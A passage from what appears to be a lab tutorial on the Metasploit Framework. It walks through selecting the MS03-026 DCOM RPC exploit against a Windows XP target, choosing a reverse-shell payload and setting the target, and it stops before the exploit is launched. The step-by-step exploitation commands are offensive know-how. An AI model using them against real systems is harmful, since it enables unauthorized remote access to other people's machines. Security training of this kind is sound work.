 of available exploits type:

msf > show exploits

Since our target machine in this section is a Windows XP machine we will be looking for an exploit that takes advantage of a Windows related vulnerability. However for the sake of learning something new we will use something different from the LSA exploit used in Section 2. For this example we will be using the msrpc_dcom_ms03_026 exploit. To select this exploit type the following command

msf > use msrpc_dcom_ms03_026

For more information about the Windows DCOM module and RPC and how they can be exploited, please read Appendix B.

Notice that when you type in this command, the prompt changes from msf > to msf msrpc_dcom_ms03_026 >

Now that we have selected the exploit that we will use, we need to set some options that are specific to this exploit like we did in Section 2 with the LSA exploit. To see a list of what parameters can be set, type the following command at the prompt

msf msrpc_dcom_ms03_026 > show

The first parameter we need to set is PAYLOAD. To see a list of payloads that can be used with this exploit, type:

msf msrpc_dcom_ms03_026 > show payloads

The goal of this section is to gain remote access to a Windows XP command line shell, so we will choose the Windows Reverse Shell payload. To do this, enter the command:

msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse
(make sure that PAYLOAD is in all caps)

Notice that when you select the payload, the msf prompt changes again to reflect the payload name that is being used.

The next parameter that we need to set is the TARGET. To see a list of targets that can be used with this exploit, type:

msf msrpc_dcom_ms03_026(win32_reverse) > show targets

For this exploit, there is only one target that covers all versions of Windows. To set this parameter enter the command:

msf msrpc_dcom_ms03_026(win32_reverse) > set TARGET 0

12